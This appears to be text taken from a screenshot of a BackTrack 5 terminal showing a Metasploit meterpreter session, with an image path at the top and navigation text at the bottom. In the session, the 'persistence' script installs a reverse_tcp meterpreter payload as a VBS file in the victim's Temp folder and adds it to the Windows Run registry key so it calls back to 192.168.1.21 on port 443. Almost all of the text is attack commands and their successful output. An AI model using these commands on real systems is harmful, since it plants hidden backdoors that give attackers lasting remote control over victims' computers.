 root@bt: ~
File Edit View Terminal Help
back
meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.21
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-UHTC8M
MRUJP_20120719.4351/WIN-UHTC8MMRUJP_20120719.4351.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.21 LPORT=44
3
[*] Persistent agent script is 613958 bytes long
[+] Persistent Script written to C:\Users\AARONJ~1\AppData\Local\Temp\eIIPuOqywh
.vbs
[*] Executing script C:\Users\AARONJ~1\AppData\Local\Temp\eIIPuOqywh.vbs
[+] Agent executed with PID 3720
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
n\DCHUuusAeGGFmgZ
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
\DCHUuusAeGGFmgZ
meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 1 closed.  Reason: User exit
msf  exploit(handler) > exit
root@bt:~#
<< back | track 5